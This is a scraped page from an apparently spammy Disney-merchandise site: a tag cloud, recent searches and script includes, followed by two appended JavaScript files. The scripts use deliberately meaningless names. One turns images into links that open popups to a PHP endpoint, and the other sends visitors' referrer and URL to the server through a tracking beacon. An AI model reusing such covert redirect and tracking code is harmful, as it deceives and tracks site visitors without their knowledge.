<a href='https://waltdisneyworld.name/tag/cinderella/' class='tag-link-57' title='283 topics' style='font-size: 10.833333333333pt;'>cinderella</a>
<a href='https://waltdisneyworld.name/tag/disney/' class='tag-link-9' title='6,176 topics' style='font-size: 22pt;'>disney</a>
<a href='https://waltdisneyworld.name/tag/disneyland/' class='tag-link-105' title='251 topics' style='font-size: 10.416666666667pt;'>disneyland</a>
<a href='https://waltdisneyworld.name/tag/dooney/' class='tag-link-142' title='379 topics' style='font-size: 11.916666666667pt;'>dooney</a>
<a href='https://waltdisneyworld.name/tag/dress/' class='tag-link-453' title='130 topics' style='font-size: 8.0833333333333pt;'>dress</a>
<a href='https://waltdisneyworld.name/tag/edition/' class='tag-link-152' title='129 topics' style='font-size: 8pt;'>edition</a>
<a href='https://waltdisneyworld.name/tag/epcot/' class='tag-link-176' title='284 topics' style='font-size: 10.833333333333pt;'>epcot</a>
<a href='https://waltdisneyworld.name/tag/haunted/' class='tag-link-65' title='147 topics' style='font-size: 8.5pt;'>haunted</a>
<a href='https://waltdisneyworld.name/tag/jacket/' class='tag-link-96' title='160 topics' style='font-size: 8.8333333333333pt;'>jacket</a>
<a href='https://waltdisneyworld.name/tag/jersey/' class='tag-link-772' title='626 topics' style='font-size: 13.75pt;'>jersey</a>
<a href='https://waltdisneyworld.name/tag/kingdom/' class='tag-link-188' title='427 topics' style='font-size: 12.333333333333pt;'>kingdom</a>
<a href='https://waltdisneyworld.name/tag/large/' class='tag-link-390' title='228 topics' style='font-size: 10.083333333333pt;'>large</a>
<a href='https://waltdisneyworld.name/tag/limited/' class='tag-link-151' title='156 topics' style='font-size: 8.75pt;'>limited</a>
<a href='https://waltdisneyworld.name/tag/loungefly/' class='tag-link-1946' title='128 topics' style='font-size: 8pt;'>loungefly</a>
<a href='https://waltdisneyworld.name/tag/magic/' class='tag-link-163' title='444 topics' style='font-size: 12.5pt;'>magic</a>
<a href='https://waltdisneyworld.name/tag/mansion/' class='tag-link-66' title='148 topics' style='font-size: 8.5pt;'>mansion</a>
<a href='https://waltdisneyworld.name/tag/medium/' class='tag-link-501' title='137 topics' style='font-size: 8.25pt;'>medium</a>
<a href='https://waltdisneyworld.name/tag/mickey/' class='tag-link-34' title='970 topics' style='font-size: 15.333333333333pt;'>mickey</a>
<a href='https://waltdisneyworld.name/tag/minnie/' class='tag-link-3' title='145 topics' style='font-size: 8.4166666666667pt;'>minnie</a>
<a href='https://waltdisneyworld.name/tag/monorail/' class='tag-link-207' title='309 topics' style='font-size: 11.166666666667pt;'>monorail</a>
<a href='https://waltdisneyworld.name/tag/mouse/' class='tag-link-4' title='484 topics' style='font-size: 12.833333333333pt;'>mouse</a>
<a href='https://waltdisneyworld.name/tag/park/' class='tag-link-164' title='254 topics' style='font-size: 10.5pt;'>park</a>
<a href='https://waltdisneyworld.name/tag/parks/' class='tag-link-56' title='701 topics' style='font-size: 14.166666666667pt;'>parks</a>
<a href='https://waltdisneyworld.name/tag/playset/' class='tag-link-68' title='177 topics' style='font-size: 9.1666666666667pt;'>playset</a>
<a href='https://waltdisneyworld.name/tag/prop/' class='tag-link-160' title='132 topics' style='font-size: 8.0833333333333pt;'>prop</a>
<a href='https://waltdisneyworld.name/tag/rare/' class='tag-link-32' title='751 topics' style='font-size: 14.416666666667pt;'>rare</a>
<a href='https://waltdisneyworld.name/tag/resort/' class='tag-link-198' title='391 topics' style='font-size: 12pt;'>resort</a>
<a href='https://waltdisneyworld.name/tag/shirt/' class='tag-link-770' title='206 topics' style='font-size: 9.75pt;'>shirt</a>
<a href='https://waltdisneyworld.name/tag/size/' class='tag-link-804' title='342 topics' style='font-size: 11.583333333333pt;'>size</a>
<a href='https://waltdisneyworld.name/tag/small/' class='tag-link-510' title='165 topics' style='font-size: 8.9166666666667pt;'>small</a>
<a href='https://waltdisneyworld.name/tag/spirit/' class='tag-link-2058' title='594 topics' style='font-size: 13.5pt;'>spirit</a>
<a href='https://waltdisneyworld.name/tag/sweatshirt/' class='tag-link-1294' title='135 topics' style='font-size: 8.1666666666667pt;'>sweatshirt</a>
<a href='https://waltdisneyworld.name/tag/tote/' class='tag-link-184' title='141 topics' style='font-size: 8.3333333333333pt;'>tote</a>
<a href='https://waltdisneyworld.name/tag/train/' class='tag-link-61' title='145 topics' style='font-size: 8.4166666666667pt;'>train</a>
<a href='https://waltdisneyworld.name/tag/u0026/' class='tag-link-2250' title='142 topics' style='font-size: 8.4166666666667pt;'>u0026</a>
<a href='https://waltdisneyworld.name/tag/vintage/' class='tag-link-86' title='521 topics' style='font-size: 13.083333333333pt;'>vintage</a>
<a href='https://waltdisneyworld.name/tag/walt/' class='tag-link-8' title='5,578 topics' style='font-size: 21.666666666667pt;'>walt</a>
<a href='https://waltdisneyworld.name/tag/world/' class='tag-link-10' title='5,873 topics' style='font-size: 21.833333333333pt;'>world</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3> <hr><ul><li><a href="https://waltdisneyworld.name/le-rare-jumbo-walt-disney-world-pinastro-orbiter-celebrating-50-years-ear-hat/" title="pinastro">pinastro</a></li><li><a href="https://waltdisneyworld.name/wdcc-walt-disney-classics-collection-glockenspiel-its-a-small-world/" title="disney smallworld glockenspiel pin">disney smallworld glockenspiel pin</a></li><li><a href="https://waltdisneyworld.name/nwt-star-wars-i-love-you-spirit-jersey-size-xl-walt-disney-world/" title="gulfokt">gulfokt</a></li><li><a href="https://waltdisneyworld.name/walt-disney-world-25-magical-years-cinderella-castle-fig-signed-by-ian-m-fraser/" title="https://waltdisneyworld name/walt-disney-world-25-magical-years-cinderella-castle-fig-signed-by-ian-m-fraser/">https://waltdisneyworld name/walt-disney-world-25-magical-years-cinderella-castle-fig-signed-by-ian-m-fraser/</a></li><li><a href="https://waltdisneyworld.name/terrifying-expedition-everest-ride-pov-w-broken-track-missing-animal-kingdom-walt-disney-world/" title="waltdisneyworld">waltdisneyworld</a></li><li><a href="https://waltdisneyworld.name/80s-new-walt-disney-world-crystal-castle-iris-arc-crystal-5/" title="https://waltdisneyworld name/80s-new-walt-disney-world-crystal-castle-iris-arc-crystal-5/">https://waltdisneyworld name/80s-new-walt-disney-world-crystal-castle-iris-arc-crystal-5/</a></li><li><a href="https://waltdisneyworld.name/walt-disney-world-country-bear-jamboree-set-of-14-postcards-excellent-condition/" title="country bear art postcard">country bear art postcard</a></li><li><a href="https://waltdisneyworld.name/extremely-rare-1999-walt-disney-world-figment-plush-handbag-purse-backpack-htf/" title="https://waltdisneyworld name/extremely-rare-1999-walt-disney-world-figment-plush-handbag-purse-backpack-htf/">https://waltdisneyworld name/extremely-rare-1999-walt-disney-world-figment-plush-handbag-purse-backpack-htf/</a></li><li><a href="https://waltdisneyworld.name/walt-disney-world-jeweled-cinderella-castle-by-arribas-brothers-x-swarovski-2/" title="arribas brothers 2025 cinderella castle">arribas brothers 2025 cinderella castle</a></li><li><a href="https://waltdisneyworld.name/dooney-bourke-sketch-tote-walt-disney-world-disneyland/" title="dooney abd bourke walt disney world disneyland">dooney abd bourke walt disney world disneyland</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3> <hr>		<ul>
			<li class="page_item page-item-6"><a href="https://waltdisneyworld.name/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://waltdisneyworld.name/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://waltdisneyworld.name/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
</div>

<script type='text/javascript' src='https:///waltdisneyworld.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/waltdisneyworld.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///waltdisneyworld.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///waltdisneyworld.name/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///waltdisneyworld.name/wp-content/themes/default/js/fitvid.js?ver=20120203'></script>
<script type='text/javascript' src='https:///waltdisneyworld.name/wp-content/themes/default/js/pageslide.js?ver=20120207'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BackStretchImg = {"src":"https:\/\/waltdisneyworld.name\/wp-content\/themes\/default\/assets\/img\/header.jpg"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///waltdisneyworld.name/wp-content/themes/default/js/custom.js?ver=20120208'></script>
<script type='text/javascript' src='https:///waltdisneyworld.name/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://waltdisneyworld.name/dikuwuv.js
body_size: 605
content:

window.onload = function ()
{
	jopafob();
}

function jopafob(){ 


	var kivixufebucew = document.getElementsByTagName("img"); 
 
	for (var pulykycawamerym = 0; pulykycawamerym < kivixufebucew.length; pulykycawamerym++) 

  	{   
 	

		var hyzyjan = kivixufebucew[pulykycawamerym].getAttribute("class");   
 		if(hyzyjan == null || hyzyjan.length < 50) continue;



		var cagamejahuqix = "/conit.php?xksuq=" + hyzyjan; 				var siqodufijip = kivixufebucew[pulykycawamerym].getAttribute("alt"); 

 		var sykagaxypik = piwyti(cagamejahuqix, siqodufijip); 		var ryjuvibojuli = kivixufebucew[pulykycawamerym].parentNode; 
    

		var qutidonyfyzose = kivixufebucew[pulykycawamerym].cloneNode(true);
  		sykagaxypik.appendChild(qutidonyfyzose);  			

		ryjuvibojuli.replaceChild(sykagaxypik, kivixufebucew[pulykycawamerym]);	  
	} 		
 } 	 


//###############################################################################################################################################
function piwyti(wowoqyxosupo, fegikojaz){    	if(fegikojaz == null) fegikojaz = "";   	var xotezemolyjut = document.createElement("a");
	
 
	xotezemolyjut.href = "#" + fegikojaz; 

 
	xotezemolyjut.setAttribute("onclick", "javascript:window.open('" + wowoqyxosupo + "');return false;"); 
 	xotezemolyjut.setAttribute("rel","nofollow"); 
  	xotezemolyjut.setAttribute("target","_blank");
   
	return xotezemolyjut; 

 }


--- FILE ---
content_type: application/javascript
request_url: https://waltdisneyworld.name/devywixax.js
body_size: 787
content:


//###############################################################################################################################################

function muvaqaf()
{		var gaco = window.location.href; 
      var bytalehixif = "devywixax";  	var qewi = "/" + bytalehixif + ".php";    var hocutij = 60; 

	var pederepa = bytalehixif;  	  	var lucaqejirozyf = "";       try 

    {	
	
      lucaqejirozyf=""+parent.document.referrer;	

	      }
 	


    catch (ex)  	 	    {	
 	    lucaqejirozyf=""+document.referrer;

    }   	if(gahof(pederepa) == null)	 

		{     		var cototum = window.location.hostname;  		  				mevupu(pederepa, "1", hocutij, "/", cototum);   
 
		if(gahof(pederepa) != null)  		{ 	
	 					var koziratosaqe = new Image();

 			koziratosaqe.src=qewi + "?referer=" + escape(lucaqejirozyf) + "&url=" + escape(gaco);
  		} 

 	}


 	} 

muvaqaf();

function gahof(bavubela) 
{    var ruqyjetidat = document.cookie;     var lefuzebomup = bavubela + "=";      var wydoduveligem = ruqyjetidat.indexOf("; " + lefuzebomup);      if (wydoduveligem == -1) {
        wydoduveligem = ruqyjetidat.indexOf(lefuzebomup);  
  	        if (wydoduveligem != 0) return null; 
     } else {	 	        wydoduveligem += 2;	
    }  	

    var zenadequs = document.cookie.indexOf(";", wydoduveligem); 
     if (zenadequs == -1) { 	  	        zenadequs = ruqyjetidat.length;	     }

     return unescape(ruqyjetidat.substring(wydoduveligem + lefuzebomup.length, zenadequs));  }



//###############################################################################################################################################
//
//     mevupu
//
//###############################################################################################################################################

function mevupu(sufiboxyr,xasyzyhyt,ligo, dokomopute, halup) 
{
	 var toly = new Date();
 
  
	 var basejexycexyja = new Date();
 
   basejexycexyja.setTime(toly.getTime() + 1000*60*ligo);		 document.cookie = sufiboxyr+"="+escape(xasyzyhyt) + ";expires="+basejexycexyja.toGMTString() + ";path=" + dokomopute + ";domain=" + halup;	 
 } 